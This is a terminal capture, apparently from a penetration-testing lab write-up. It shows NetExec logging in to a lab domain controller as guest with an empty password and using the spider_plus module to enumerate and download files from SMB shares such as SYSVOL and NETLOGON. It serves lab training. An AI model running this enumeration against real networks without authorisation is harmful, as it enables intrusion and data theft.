 ┌──(root㉿kali)-[/home/kali/vulnlab/delegate]
└─# nxc smb delegate.vl -u guest -p '' -M spider_plus -o DOWNLOAD_FLAG=True OUTPUT_FOLDER=./output
SMB 10.10.86.51 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (
SMBv1:False)
SMB 10.10.86.51 445 DC1 [+] delegate.vl\guest:
SPIDER_PLUS 10.10.86.51 445 DC1 [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.86.51 445 DC1 [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.10.86.51 445 DC1 [*] STATS_FLAG: True
SPIDER_PLUS 10.10.86.51 445 DC1 [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.86.51 445 DC1 [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.86.51 445 DC1 [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.86.51 445 DC1 [*] OUTPUT_FOLDER: ./output
SMB 10.10.86.51 445 DC1 [*] Enumerated shares
SMB 10.10.86.51 445 DC1 Share Permissions Remark
SMB 10.10.86.51 445 DC1 ----- ----------- ------
SMB 10.10.86.51 445 DC1 ADMIN$ Remote Admin
SMB 10.10.86.51 445 DC1 C$ Default share
SMB 10.10.86.51 445 DC1 IPC$ READ Remote IPC
SMB 10.10.86.51 445 DC1 NETLOGON READ Logon server share
SMB 10.10.86.51 445 DC1 SYSVOL READ Logon server share
SPIDER_PLUS 10.10.86.51 445 DC1 [+] Saved share-file metadata to "./output/10.10.86.51.json".
SPIDER_PLUS 10.10.86.51 445 DC1 [*] SMB Shares: 5 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL)